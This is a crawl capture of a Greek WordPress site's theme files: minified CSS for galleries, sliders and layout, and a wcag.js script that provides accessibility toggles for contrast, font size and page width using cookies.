figure.effect-marley h1:after,.pe-anibox figure.effect-marley h2:after,.pe-anibox figure.effect-marley h3:after,.pe-anibox figure.effect-marley h4:after,.pe-anibox figure.effect-marley h5:after,.pe-anibox figure.effect-marley h6:after,.pe-anibox figure.effect-marley p.p-title:after,.pe-anibox figure.effect-marley span:after,.pe-anibox figure.effect-marley p.subtitle{opacity:0;-webkit-transition:opacity .35s,-webkit-transform .35s;transition:opacity .35s,transform .35s}.pe-anibox figure.effect-marley:hover h1:after,.pe-anibox figure.effect-marley:hover h2:after,.pe-anibox figure.effect-marley:hover h3:after,.pe-anibox figure.effect-marley:hover h4:after,.pe-anibox figure.effect-marley:hover h5:after,.pe-anibox figure.effect-marley:hover h6:after,.pe-anibox figure.effect-marley:hover p.p-title:after,.pe-anibox figure.effect-marley:hover span:after,.pe-anibox figure.effect-marley:hover p.subtitle{opacity:1;-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0)}.pe-anibox figure.effect-marley:hover img{opacity:0.7}.cd-intro{text-align:center}.cd-headline{font-family:Open Sans,Arial,Helvetica,sans-serif;font-weight:400;font-size:30px;letter-spacing:normal;text-transform:none;line-height:1.1;margin:0 30px;text-align:center}.cd-words-wrapper{position:relative}.cd-words-wrapper b{display:inline-block;position:absolute;white-space:nowrap;left:0;top:0}.cd-words-wrapper b.is-visible{position:relative}.no-js .cd-words-wrapper b{opacity:0}.no-js .cd-words-wrapper b.is-visible{opacity:1}.cd-headline.loading-bar .cd-desc{display:inline-block;vertical-align:top;padding:5px}.cd-headline.loading-bar .cd-desc2{display:inline-block;vertical-align:top}.cd-headline.loading-bar .cd-words-wrapper{overflow:hidden;display:inline-block;vertical-align:top;padding:5px 0}.cd-headline.loading-bar .cd-words-wrapper:after{content:'';position:absolute;left:0;bottom:0;height:2px;width:0;background:currentColor;z-index:2;-webkit-transition:width .3s -0.1s;transition:width .3s -0.1s}.cd-headline.loading-bar .cd-words-wrapper.is-loading:after{width:100%;-webkit-transition:width 3s;transition:width 3s}.cd-headline.loading-bar b{top:5px;opacity:0;-webkit-transition:opacity .3s;transition:opacity .3s}.cd-headline.loading-bar b.is-visible{opacity:1;top:0}.pe_map_canvas img{max-width:none}p{margin:0}*+p:not([class]){margin:1.3em 0 0}h1,.h1{font-size:1.3em}h2,.h2{font-size:1.2em}h3,.h3{font-size:1.1em}h4,.h4{font-size:1em}h5,.h5{font-size:0.9em}h6,.h6{font-size:0.8em}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6{font-family:inherit;font-weight:700;color:inherit;margin:1em 0;text-rendering:optimizeLegibility}ul{list-style:none}ol{list-style-position:inside}ul,ol{margin:5px 0;padding:0}ul ul,ul ol,ol ol,ol ul{margin:0 0 10px 25px}ul:not([class]) li,ul.pe-dark li,ul.pe-light li{margin:0;padding:0 0 0 15px;position:relative}ul:not([class]) li:before,ul.pe-dark li:before,ul.pe-light li:before{content:'\f0c8';position:absolute;top:5px;left:0;right:auto;display:inline-block;vertical-align:top;font-family:"Font Awesome 5 Free";font-weight:900;font-size:10px;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;-webkit-transform:translate(0, 0);transform:translate(0, 0);color:#e90072}#pe-main ul.pe-light li:before{color:#e7e6e6}#pe-main ul.pe-dark li:before{color:#000000}ol.pe-roman,ol.pe-roman ol{list-style-type:upper-roman}ol.pe-alpha,ol.pe-alpha ol{list-style-type:lower-alpha}pre{direction:ltr;padding:9.5px;margin:30px 0;font-size:15px;line-height:20px;word-break:break-all;word-wrap:break-word;white-space:pre;white-space:pre-wrap;color:#000;background-color:#f1f1f1;border:1px solid #bebebe;border-radius:0;font-family:Consolas,Monaco,'Andale Mono',monospace}.pe-color{color:#e90072}p.blue,p.green,p.red,p.orange{display:table;width:100%;padding:20px 0 20px 20px;border-left:5px solid transparent;margin:1.3em 0}p.blue span,p.green span,p.red span,p.orange span{display:table-cell;vertical-align:middle;padding:0}p.blue span.fa,p.green span.fa,p.red span.fa,p.orange span.fa,p.blue span[class^='fa'],p.green span[class^='fa'],p.red span[class^='fa'],p.orange span[class^='fa']{padding-right:20px}p.blue{border-color:#1c7581}p.green{border-color:#58AD11}p.red{border-color:#DE2843}p.orange{border-color:#D8B811}.pe-info,.pe-success,.pe-alert,.pe-warning{display:table;width:100%;padding:20px;margin:1.3em 0;text-align:justify;border-left:5px solid transparent}.pe-info:empty,.pe-success:empty,.pe-alert:empty,.pe-warning:empty{display:none}.pe-info span,.pe-success span,.pe-alert span,.pe-warning span{display:table-cell;vertical-align:middle;padding:0}.pe-info span.fa,.pe-success span.fa,.pe-alert span.fa,.pe-warning span.fa,.pe-info span[class^='fa'],.pe-success span[class^='fa'],.pe-alert span[class^='fa'],.pe-warning span[class^='fa']{padding-right:20px}.pe-info label,.pe-success label,.pe-alert label,.pe-warning label{display:block}.pe-info{background:#d8f3f7;border-color:#1c7581}.pe-success{background:#DFF0D8;border-color:#58AD11}.pe-alert{background:#F2DEDE;border-color:#DE2843}.pe-warning{background:#fcf8e3;border-color:#D8B811}.pe-block{margin:10px 0;padding:0 0 0 60px;position:relative;min-height:40px}.pe-block span{background:#dddddd;display:block;position:absolute;top:6px;left:0;height:40px;width:40px;line-height:40px;text-align:center;border-radius:50%;color:#ffffff}.pe-block span{font-size:16px}.pe-block.second span{background:#2a2a2a;color:#fff}p.pebadge,span.pebadge,p.pecalendar,span.pecalendar,p.pechat,span.pechat,p.pecheck,span.pecheck,p.pecloud,span.pecloud,p.pedirection,span.pedirection,p.pedivide,span.pedivide,p.peerror,span.peerror,p.pefire,span.pefire,p.peflag,span.peflag,p.peheart,span.peheart,p.pehome,span.pehome,p.peinfo,span.peinfo,p.pelist,span.pelist,p.pemail,span.pemail,p.pepeople,span.pepeople,p.pestar,span.pestar,p.pestat,span.pestat{display:block;padding-left:60px;background-repeat:no-repeat;background-position:left 6px;min-height:40px;margin:5px 0 15px}p.pebadge,span.pebadge{background-image:url("/app/themes/pe-services/images/icons/badge.png")}p.pecalendar,span.pecalendar{background-image:url("/app/themes/pe-services/images/icons/calendar.png")}p.pechat,span.pechat{background-image:url("/app/themes/pe-services/images/icons/chat.png")}p.pecheck,span.pecheck{background-image:url("/app/themes/pe-services/images/icons/check.png")}p.pecloud,span.pecloud{background-image:url("/app/themes/pe-services/images/icons/cloud.png")}p.pedirection,span.pedirection{background-image:url("/app/themes/pe-services/images/icons/direction.png")}p.pedivide,span.pedivide{background-image:url("/app/themes/pe-services/images/icons/divide.png")}p.peerror,span.peerror{background-image:url("/app/themes/pe-services/images/icons/error.png")}p.pefire,span.pefire{background-image:url("/app/themes/pe-services/images/icons/fire.png")}p.peflag,span.peflag{background-image:url("/app/themes/pe-services/images/icons/flag.png")}p.peheart,span.peheart{background-image:url("/app/themes/pe-services/images/icons/heart.png")}p.pehome,span.pehome{background-image:url("/app/themes/pe-services/images/icons/home.png")}p.peinfo,span.peinfo{background-image:url("/app/themes/pe-services/images/icons/info.png")}p.pelist,span.pelist{background-image:url("/app/themes/pe-services/images/icons/list.png")}p.pemail,span.pemail{background-image:url("/app/themes/pe-services/images/icons/mail.png")}p.pepeople,span.pepeople{background-image:url("/app/themes/pe-services/images/icons/people.png")}p.pestar,span.pestar{background-image:url("/app/themes/pe-services/images/icons/star.png")}p.pestat,span.pestat{background-image:url("/app/themes/pe-services/images/icons/stat.png")}.quote-left,.quote-right{display:table;width:100%;font-style:italic;background-color:#d8f3f7;margin:30px 0}.quote-left span,.quote-right span{display:table-cell;vertical-align:middle;padding:0}.quote-left{padding:20px;text-align:left;border-left:5px solid #1c7581}.quote-left span.fa,.quote-left span[class^='fa']{padding-right:20px}.quote-right{padding:20px;text-align:right;border-right:5px solid #1c7581}.quote-right span.fa,.quote-right span[class^='fa']{padding-left:20px}html{margin-right:0 !important}.mfp-bg{top:0;left:0;width:100%;height:100%;z-index:990 !important;overflow:hidden;position:fixed;background:#0b0b0b;opacity:.8}.mfp-wrap{top:0;left:0;width:100%;height:100%;z-index:1043;position:fixed;outline:none !important;-webkit-backface-visibility:hidden}.mfp-container{text-align:center;position:absolute;width:100%;height:100%;left:0;top:0;padding:0 8px;box-sizing:border-box}.mfp-container:before{content:'';display:inline-block;height:100%;vertical-align:middle}.mfp-align-top .mfp-container:before{display:none}.mfp-content{position:relative;display:inline-block;vertical-align:middle;margin:0 auto;text-align:left;z-index:1045}.mfp-inline-holder .mfp-content,.mfp-ajax-holder .mfp-content{width:100%;cursor:auto}.mfp-ajax-cur{cursor:progress}.mfp-zoom-out-cur,.mfp-zoom-out-cur .mfp-image-holder .mfp-close{cursor:-moz-zoom-out;cursor:-webkit-zoom-out;cursor:zoom-out}.mfp-zoom{cursor:pointer;cursor:-webkit-zoom-in;cursor:-moz-zoom-in;cursor:zoom-in}.mfp-auto-cursor .mfp-content{cursor:auto}.mfp-close,.mfp-arrow,.mfp-preloader,.mfp-counter{-webkit-user-select:none;-moz-user-select:none;user-select:none}.mfp-loading.mfp-figure{display:none}.mfp-hide{display:none !important}.mfp-preloader{color:#CCC;position:absolute;top:50%;width:auto;text-align:center;margin-top:-0.8em;left:8px;right:8px;z-index:1044}.mfp-preloader a{color:#CCC}.mfp-preloader a:hover{color:#FFF}.mfp-s-ready .mfp-preloader,.mfp-s-error .mfp-content{display:none}button.mfp-close,button.mfp-arrow{overflow:visible;cursor:pointer;background:transparent;border:0;display:block;outline:none;padding:0;z-index:1046;-webkit-box-shadow:none;-webkit-appearance:none;box-shadow:none}button.mfp-arrow{position:absolute !important;z-index:9999 !important}button::-moz-focus-inner{padding:0;border:0}.mfp-close{width:44px;height:44px;line-height:44px;position:absolute;right:0;top:0;text-decoration:none;text-align:center;opacity:.65;padding:0 0 18px 10px;color:#FFF;font-style:normal;font-size:28px;font-family:Arial,Baskerville,monospace}.mfp-close:hover,.mfp-close:focus{opacity:1}.mfp-close:active{top:1px}.mfp-close-btn-in .mfp-close{color:#333;position:absolute !important}.mfp-image-holder .mfp-close,.mfp-iframe-holder .mfp-close{color:#FFF;right:-6px;text-align:right;padding-right:6px;width:100%}.mfp-counter{position:absolute;top:0;right:0;color:#CCC;font-size:12px;line-height:18px;white-space:nowrap}.mfp-arrow{position:absolute;opacity:.65;margin:0;top:50%;margin-top:-55px;padding:0;width:90px;height:110px;-webkit-tap-highlight-color:transparent}.mfp-arrow:active{margin-top:-54px}.mfp-arrow:hover,.mfp-arrow:focus{opacity:1}.mfp-arrow:before,.mfp-arrow:after,.mfp-arrow .mfp-a,.mfp-arrow .mfp-b{content:'';display:block;width:0;height:0;position:absolute;left:0;top:0;margin-top:35px;margin-left:35px;border:medium inset transparent}.mfp-arrow:after,.mfp-arrow .mfp-a{border-top-width:13px;border-bottom-width:13px;top:8px}.mfp-arrow:before,.mfp-arrow .mfp-b{border-top-width:21px;border-bottom-width:21px;opacity:0.7}.mfp-arrow-left{left:0}.mfp-arrow-left:after,.mfp-arrow-left .mfp-a{border-right:17px solid #fff;margin-left:31px}.mfp-arrow-left:before,.mfp-arrow-left .mfp-b{margin-left:25px;border-right:27px solid #3f3f3f}.mfp-arrow-right{right:0}.mfp-arrow-right:after,.mfp-arrow-right .mfp-a{border-left:17px solid #fff;margin-left:39px}.mfp-arrow-right:before,.mfp-arrow-right .mfp-b{border-left:27px solid #3f3f3f}.mfp-iframe-holder{padding-top:40px;padding-bottom:40px}.mfp-iframe-holder .mfp-content{line-height:0;width:100%;max-width:900px}.mfp-iframe-holder .mfp-close{top:-40px}.mfp-iframe-scaler{width:100%;height:0;overflow:hidden;padding-top:56.25%}.mfp-iframe-scaler iframe{position:absolute;display:block;top:0;left:0;width:100%;height:100%;box-shadow:0 0 8px rgba(0,0,0,0.6);background:#000}img.mfp-img{width:auto;max-width:100%;height:auto;display:block;line-height:0;box-sizing:border-box;padding:40px 0 40px;margin:0 auto}.mfp-figure{line-height:0}.mfp-figure:after{content:'';position:absolute;left:0;top:40px;bottom:40px;display:block;right:0;width:auto;height:auto;z-index:-1;box-shadow:0 0 8px rgba(0,0,0,0.6);background:#444}.mfp-figure small{color:#BDBDBD;display:block;font-size:12px;line-height:14px}.mfp-figure figure{margin:0}.mfp-bottom-bar{margin-top:-36px;position:absolute;top:100%;left:0;width:100%;cursor:auto}.mfp-title{text-align:left;line-height:18px;color:#F3F3F3;word-wrap:break-word;padding-right:36px}.mfp-image-holder .mfp-content{max-width:100%}.mfp-gallery .mfp-image-holder .mfp-figure{cursor:pointer}@media screen and (max-width:800px) and (orientation:landscape),screen and (max-height:300px){.mfp-img-mobile .mfp-image-holder{padding-left:0;padding-right:0}.mfp-img-mobile img.mfp-img{padding:0}.mfp-img-mobile .mfp-figure:after{top:0;bottom:0}.mfp-img-mobile .mfp-figure small{display:inline;margin-left:5px}.mfp-img-mobile .mfp-bottom-bar{background:rgba(0,0,0,0.6);bottom:0;margin:0;top:auto;padding:3px 5px;position:fixed;box-sizing:border-box}.mfp-img-mobile .mfp-bottom-bar:empty{padding:0}.mfp-img-mobile .mfp-counter{right:5px;top:3px}.mfp-img-mobile .mfp-close{top:0;right:0;width:35px;height:35px;line-height:35px;background:rgba(0,0,0,0.6);position:fixed;text-align:center;padding:0}}@media all and (max-width:900px){.mfp-arrow{-webkit-transform:scale(.75);transform:scale(.75)}.mfp-arrow-left{-webkit-transform-origin:0;transform-origin:0}.mfp-arrow-right{-webkit-transform-origin:100%;transform-origin:100%}.mfp-container{padding-left:6px;padding-right:6px}}.pe-modal,.pe-gallery-modal{cursor:pointer}.mfp-modal-content{position:relative;color:#444;background:#FFF;padding:20px;width:auto;max-width:500px;margin:20px auto;box-sizing:content-box}.slick-slider{position:relative;display:block;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-ms-touch-action:pan-y;touch-action:pan-y;-webkit-tap-highlight-color:transparent}.slick-list{position:relative;overflow:hidden;display:block;margin:0;padding:0}.slick-list:focus{outline:none}.slick-list.dragging{cursor:pointer;cursor:hand}.slick-slider .slick-track,.slick-slider .slick-list{-webkit-transform:translate3d(0, 0, 0);-moz-transform:translate3d(0, 0, 0);-ms-transform:translate3d(0, 0, 0);-o-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0)}.slick-track{position:relative;left:0;top:0;display:block}.slick-track:before,.slick-track:after{content:"";display:table}.slick-track:after{clear:both}.slick-loading .slick-track{visibility:hidden}.slick-slide{float:left;height:100%;min-height:1px;outline:0;display:none}.slick-slide img{display:block}.slick-slide.slick-loading img{display:none}.slick-slide.dragging img{pointer-events:none}.slick-initialized .slick-slide{display:block}.slick-loading .slick-slide{visibility:hidden}.slick-vertical .slick-slide{display:block;height:auto;border:1px solid transparent}.slick-arrow.slick-hidden{display:none}@media (max-width:1229px){#pe-wcag .pe-wcag-settings .page-width-label,#pe-wcag .pe-wcag-settings .page-width{display:none}#pe-bar #pe-logo-nav .pe-wcag-settings-modal>ul>li.page-width{display:none}}@media (max-width:991px){html{-webkit-text-size-adjust:none}.btn{-webkit-appearance:none}input,select,textarea{max-width:100%}.pe-widget-overlap{margin-top:0}#pe-search{margin-left:0;position:relative;z-index:400}.wcag-icons-inline #pe-search{z-index:10000}#pe-main .pe-widget.pe_box_widget{padding-left:0;padding-right:0;margin-bottom:0}#pe-main .pe-widget.pe_box_widget:last-child{margin-bottom:30px}#pe-main table.pricing{float:none;width:100% !important}#pe-main-menu #mega-menu-wrap-main-menu #mega-menu-main-menu>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item{clear:both;float:none;width:100% !important}.pe-blog-row.columns-2 .blog-col{margin:0 0 30px}.pe-blog-row.columns-2 .blog-col:last-child{margin:0}.pe-author-in,.pe-author-avatar,.pe-author-details{display:block}.pe-author-avatar{padding:0 0 20px}.pe-comments .comment-body,.pe-comments .comment-avatar,.pe-comments .comment-details{display:block}.pe-comments .comment-avatar{padding:0 0 20px}.pe-comments ul.children{padding-left:20px}#pe-services-carousel.schema-left .pe-indicators{margin-bottom:30px}#pe-services-carousel.schema-right .pe-indicators{margin-top:0}#pe-services-carousel .pe-indicators{text-align:center}.pe-meet-our-team{text-align:center}.pe-meet-our-team .pe-meet-box{display:inline-block;vertical-align:top}#pe-copyrights-info,#pixelemu-copyrights{text-align:center}.pe-avatar-box .image{width:100%;margin:0 0 20px}#pe-wcag-mobile{float:right;margin-left:0}}@media (max-width:767px){.sticky-bar #pe-bar{position:static}.sticky-bar #pe-main{padding-top:0 !important}.pe-blog-row figure.effect figcaption{position:static}.pe-blog-row figure.effect figcaption .intro{opacity:1;padding:0}}@media (max-width:480px){#pe-top-bar .pe-widget-raw{float:none;margin:0 0 10px;text-align:center}#pe-wcag .pe-wcag-settings{line-height:1}#pe-wcag .pe-wcag-settings>li{float:none;text-align:center}#pe-wcag .pe-wcag-settings>li li{float:none;display:inline-block;vertical-align:top}#pe-wcag .pe-wcag-settings>li li.separator{display:block;margin:5px 0}#pe-logo{max-width:200px}}/*! Source: https://github.com/h5bp/html5-boilerplate/blob/master/src/css/main.css */@media print{*,*:before,*:after{background:transparent !important;color:#000 !important;box-shadow:none !important;text-shadow:none !important}a,a:visited{text-decoration:underline}a[href]:after{content:" (" attr(href) ")"}abbr[title]:after{content:" (" attr(title) ")"}a[href^="#"]:after,a[href^="javascript:"]:after{content:""}pre,blockquote{border:1px solid #999;page-break-inside:avoid}thead{display:table-header-group}tr,img{page-break-inside:avoid}img{max-width:100% !important}p,h2,h3{orphans:3;widows:3}h2,h3{page-break-after:avoid}}

--- FILE ---
content_type: text/css
request_url: https://www.frontidamastou.gr/app/uploads/pe-services/css/offcanvas.css
body_size: 464
content:
#pe-main{-webkit-transition:300ms ease margin;transition:300ms ease margin}#pe-offcanvas{height:100%;position:fixed;z-index:9999;top:0;-webkit-transition:300ms ease all;transition:300ms ease all}.off-canvas-right.off-canvas #pe-offcanvas{right:0;overflow-y:auto}.off-canvas-left.off-canvas #pe-offcanvas{left:0;overflow-y:auto}#pe-offcanvas-toolbar{background:#373737;height:40px;line-height:40px;padding:0 15px}#pe-offcanvas-content{padding:15px}.off-canvas-left #pe-offcanvas-toolbar{text-align:right}#pe-offcanvas{width:300px}.off-canvas-right.off-canvas #pe-main{margin-left:-300px;margin-right:300px}.off-canvas-left.off-canvas #pe-main{margin-right:-300px;margin-left:300px}.off-canvas-right #pe-offcanvas{right:-300px}.off-canvas-left #pe-offcanvas{left:-300px}#pe-offcanvas{color:#c3c3c3;background:#444}.toggle-nav.open{cursor:pointer;display:block;color:#444;line-height:1;height:40px;line-height:40px;font-size:25px;text-align:center}.toggle-nav.open:hover,.toggle-nav.open.active{color:#e90072}.toggle-nav.close{cursor:pointer;color:#c3c3c3}.toggle-nav.close:hover{color:#e90072}#pe-offcanvas .pe-widget h3.pe-title,#pe-offcanvas .pe-widget-raw h3.pe-title{color:#c3c3c3;border-color:rgba(195,195,195,0.5)}#pe-offcanvas .pe-widget h3.pe-title:after,#pe-offcanvas .pe-widget-raw h3.pe-title:after{background:rgba(195,195,195,0.5)}#pe-offcanvas h1,#pe-offcanvas h2,#pe-offcanvas h3,#pe-offcanvas h4,#pe-offcanvas h5,#pe-offcanvas h6{color:#c3c3c3}#pe-offcanvas .menu ul{border-color:rgba(195,195,195,0.5)}#pe-offcanvas .menu li a{color:#c3c3c3}#pe-offcanvas .menu li>a{border-color:rgba(195,195,195,0.5)}#pe-offcanvas .menu li:hover>a,#pe-offcanvas .menu li:active>a,#pe-offcanvas .menu li:focus>a,#pe-offcanvas .menu .current-menu-item>a{color:#e90072}

--- FILE ---
content_type: text/css
request_url: https://www.frontidamastou.gr/app/uploads/pe-services/css/night-version.css
body_size: 156
content:
body.night{background-color:#000}body.night #pe-main{background:#ccc}body.night #pe-top-bar{background:#c6c6c6}body.night #pe-logo-nav{background:#ccc}body.night #pe-header{background:#ccc}body.night #pe-top1{background:#ccc}body.night #pe-top2{background:#ccc}body.night #pe-bottom2{background:#c6c6c6}body.night #pe-footer-mod{background:#ccc}body.night #pe-footer{background:#000}body.night #pe-offcanvas{background:#363636}body.night #pe-services-carousel .pe-services-title span.service{background:#ccc}

--- FILE ---
content_type: application/javascript
request_url: https://www.frontidamastou.gr/app/themes/pe-services/js/wcag.js?ver=1.00
body_size: 2163
content:
/*--------------------------------------------------------------
 Copyright (C) pixelemu.com
 License: http://www.pixelemu.com/license.html PixelEmu Proprietary Use License
 Website: http://www.pixelemu.com
 Support: info@pixelemu.com
---------------------------------------------------------------*/

// change height of the pe-services-carousel
function slickSliderHeight() {
	var slickSlider = jQuery('.slick-slider');
	var slickList = jQuery('.slick-list');
	if (slickSlider.length > 0) {
		slickList.css('height', 'auto'); //temporary
		setTimeout(function () {
			slickSlider.slick('setPosition');
		}, 400);
	}
}

// resize header
function resizeFunction() {
	var body = jQuery('body');
	var allpage = jQuery('#pe-main');

	if (body.hasClass('sticky-bar')) {
		var bar = allpage.find('#pe-bar-in');
		if (bar.length) {
			var offset = bar.outerHeight();
			allpage.css('padding-top', (offset) + 'px');
		}
	}
};

// invert colors
function invertColor(hex) {
	if (hex.indexOf('#') === 0) {
		hex = hex.slice(1);
	}
	// convert 3-digit hex to 6-digits.
	if (hex.length === 3) {
		hex = hex[0] + hex[0] + hex[1] + hex[1] + hex[2] + hex[2];
	}
	if (hex.length !== 6) {
		throw new Error('Invalid HEX color.');
	}
	// invert color components
	var r = (255 - parseInt(hex.slice(0, 2), 16)).toString(16),
		g = (255 - parseInt(hex.slice(2, 4), 16)).toString(16),
		b = (255 - parseInt(hex.slice(4, 6), 16)).toString(16);
	// pad each with zeros and return
	return "#" + padZero(r) + padZero(g) + padZero(b);
}

jQuery(document).ready(function () {
	var NormalButton = jQuery('.pe-normal');
	var NightVersionButton = jQuery('.pe-night');
	var HighContrastButton = jQuery('.pe-highcontrast');
	var HighContrastButton2 = jQuery('.pe-highcontrast2');
	var HighContrastButton3 = jQuery('.pe-highcontrast3');
	var FixedButton = jQuery('.pe-fixed');
	var WideButton = jQuery('.pe-wide');

	var font_normal = jQuery('.pe-font-normal');
	var font_larger = jQuery('.pe-font-larger');
	var font_smaller = jQuery('.pe-font-smaller');
	var font_readable = jQuery('.pe-font-readable');
	var body = jQuery('body');

	// Contrast
	//-------------------------------------------------------

	var cookieContrast = Cookies.get('contrast');
	if (cookieContrast == 'night' || cookieContrast == 'highcontrast' || cookieContrast == 'highcontrast2' || cookieContrast == 'highcontrast3') {
		if (!body.hasClass(cookieContrast)) {
			body.addClass(cookieContrast);
		}
	} else {
		body.removeClass('night highcontrast highcontrast2 highcontrast3');
	}

	NormalButton.click(function (event) {
		event.preventDefault();
		Cookies.remove('contrast', { path: window.cookiePath });
		body.removeClass('night highcontrast highcontrast2 highcontrast3');
	});

	NightVersionButton.click(function (event) {
		event.preventDefault();
		Cookies.set('contrast', 'night', { expires: 7, path: window.cookiePath });
		body.removeClass('highcontrast highcontrast2 highcontrast3');
		body.addClass('night');
	});

	HighContrastButton.click(function (event) {
		event.preventDefault();
		Cookies.set('contrast', 'highcontrast', { expires: 7, path: window.cookiePath });
		body.removeClass('night highcontrast2 highcontrast3');
		body.addClass('highcontrast');
	});

	HighContrastButton2.click(function (event) {
		event.preventDefault();
		Cookies.set('contrast', 'highcontrast2', { expires: 7, path: window.cookiePath });
		body.removeClass('night highcontrast highcontrast3');
		body.addClass('highcontrast2');
	});

	HighContrastButton3.click(function (event) {
		event.preventDefault();
		Cookies.set('contrast', 'highcontrast3', { expires: 7, path: window.cookiePath });
		body.removeClass('night highcontrast highcontrast2');
		body.addClass('highcontrast3');
	});

	// Wide page
	//-------------------------------------------------------

	var cookieWide = Cookies.get('pagewidth');
	if (cookieWide == 'wide') {
		if (!body.hasClass('wide-page')) {
			body.addClass('wide-page');
		}
	} else {
		body.removeClass('wide-page');
	}

	FixedButton.click(function (event) {
		event.preventDefault();
		Cookies.remove('pagewidth', { path: window.cookiePath });
		body.removeClass('wide-page');
		jQuery(window).trigger('resize');
	});

	WideButton.click(function (event) {
		event.preventDefault();
		Cookies.set('pagewidth', 'wide', { expires: 7, path: window.cookiePath });
		if (!body.hasClass('wide-page')) {
			body.addClass('wide-page');
		}
		jQuery(window).trigger('resize');
	});

	// Font Sizer
	//-------------------------------------------------------

	var fsCount = 100;
	var fsReadable = 'font-readable';
	var cookieFont = Cookies.get('pe-font-size');

	if (cookieFont) {
		fsCount = parseInt(cookieFont);
		if (!body.hasClass('fsize' + fsCount)) {
			body.addClass('fsize' + fsCount);
		}
	} else {
		body.removeClass('fsize70 fsize80 fsize90 fsize100 fsize110 fsize120 fsize130');
	}

	font_larger.click(function (event) {
		event.preventDefault();
		if (fsCount < 130) {
			body.removeClass('fsize' + fsCount);
			fsCount = fsCount + 10;
			body.addClass('fsize' + fsCount);
			Cookies.set('pe-font-size', fsCount, { expires: 7, path: window.cookiePath });
		}
		slickSliderHeight();
	});

	font_smaller.click(function (event) {
		event.preventDefault();
		if (fsCount > 70) {
			body.removeClass('fsize' + fsCount);
			fsCount = fsCount - 10;
			body.addClass('fsize' + fsCount);
			Cookies.set('pe-font-size', fsCount, { expires: 7, path: window.cookiePath });
		}
		slickSliderHeight();
	});

	font_readable.click(function (event) {
		event.preventDefault();
		body.addClass(fsReadable);
		Cookies.set('pe-font-readable', fsReadable, { expires: 7, path: pe_wcag_vars.cookiePath });
		slickSliderHeight();
	});

	font_normal.click(function (event) {
		event.preventDefault();
		body.removeClass('fsize70 fsize80 fsize90 fsize100 fsize110 fsize120 fsize130 font-readable');
		fsCount = 100;
		Cookies.remove('pe-font-size', { path: window.cookiePath });
		Cookies.remove('pe-font-readable', { path: pe_wcag_vars.cookiePath });
		slickSliderHeight();
	});

	// skip menu - add class for focused sections
	jQuery(".pe-skip-menu ul.menu li a").click(function () {
		let targetID = jQuery(this).attr('href');
		jQuery(targetID).addClass("focus-from-skip-menu");
	});
	jQuery("#pe-main > div, #pe-main > header, #pe-main > footer, #pe-main-menu").click(function () {
		jQuery("#pe-main > div, #pe-main > header, #pe-main > footer, #pe-main-menu").removeClass("focus-from-skip-menu");
	});

	// open and close WCAG icons
	jQuery(".pe-wcag-icon").click(function () {
		jQuery(this).siblings('.pe-wcag-settings-modal').toggleClass('open');
	});

	/* 	jQuery(".pe-wcag-close").click(function () {
			jQuery(this).parent('.pe-wcag-settings').toggleClass('open');
		}); */

	// close WCAG toolbar when click outside WCAG toolbar
	jQuery(document).on("click", function (event) {

		let searchToHide = jQuery('.pe-wcag-settings-modal');
		if (!(jQuery(event.target).hasClass('pe-wcag-settings-modal') || jQuery(event.target).hasClass('pe-wcag-icon') || jQuery(event.target).hasClass('fa-wheelchair-alt') || jQuery(event.target).is('.pe-wcag-settings-modal li button') || jQuery(event.target).is('.pe-wcag-settings-modal li button span') || jQuery(event.target).is('.pe-wcag-settings-modal ul li') || jQuery(event.target).is('.pe-wcag-settings-modal ul'))) {
			searchToHide.removeClass('open');
		}

	});


	jQuery(".pe-wcag-icon").on('keydown', function (event) {
		if (event.key === 'Tab') {
			if (event.shiftKey) { // + Shift Tab key
				// go back to WCAG close button
				if (jQuery(this).siblings().hasClass('open')) {
					event.preventDefault();
					jQuery('.pe-wcag-close').focus();
				}
			} else {
				// TAB on WCAG icon - go to Main Menu
				if (jQuery('.pe-wcag-settings-modal').css('opacity') == '0') {
					event.preventDefault();
					setTimeout(function () {
						jQuery('#pe-logo a')[0].focus();
					}, 100);
				}
			}
		}
	});

	//return to WCAG icon when Shift + Tab on logo
	jQuery("#pe-logo a").on('keydown', function (event) {
		if (event.key === 'Tab') {
			if (event.shiftKey) { // + Shift Tab key

				if (jQuery('#pe-wcag-modal-container').length > 0) {
					event.preventDefault();
					jQuery('.pe-wcag-icon').focus();
				}
			}
		}
	});

	// ESC - close WCAG toolbox
	jQuery(".pe-wcag-icon, .pe-wcag-close, .pe-wcag-settings-modal li button").on('keydown', function (event) {
		if (event.which == 27) { // ESC key
			event.preventDefault();
			setTimeout(function () {
				jQuery('.pe-wcag-settings-modal').removeClass('open');
				jQuery('.pe-wcag-icon').focus();
			}, 100);
		}
	});

	// close X button
	jQuery(".pe-wcag-close").on('keydown', function (event) {
		if (event.which == 13) { // ENTER key
			setTimeout(function () {
				jQuery('.pe-wcag-icon').focus();
			}, 100);
		}
		if (event.which == 9) { // Tab key
			if (!event.shiftKey) { // + Shift Tab key
				event.preventDefault();
				jQuery('.pe-wcag-icon').focus();
			}
		}
	});
});

jQuery(window).on("load", function () {
	/* other */
	jQuery('#g-recaptcha-response').attr('aria-hidden', 'true');

	// WCAG Mobile
	var wcag_mobile = jQuery('.pe-toggle-wcag');
	var wcagBar = jQuery('#pe-wcag');
	wcag_mobile.click(function (event) {
		jQuery(wcagBar).slideToggle("fast", function () {
			jQuery("#pe-wcag-mobile a").toggleClass("active");
		});
		setTimeout(function () {
			resizeFunction();
		}, 200);
	});

	jQuery("#pe-main #pe-wcag-mobile a").click(function () {
		jQuery("#pe-main .pe-wcag-settings li:first-child ul li:nth-child(2) button").focus();
	});

	jQuery("#pe-bar-left #pe-logo a").focus(function () {
		if (jQuery(this).hasClass("logo-focused")) {
			jQuery("#pe-bar-right .mega-menu-toggle-block").focus();
		}
		jQuery(this).addClass("logo-focused");
	});
});


--- FILE ---
content_type: application/javascript
request_url: https://www.frontidamastou.gr/wp/wp-includes/js/jquery/jquery.min.js?ver=3.7.1
body_size: 43945
content:
/*! jQuery v3.7.1 | (c) OpenJS Foundation and other contributors | jquery.org/license */
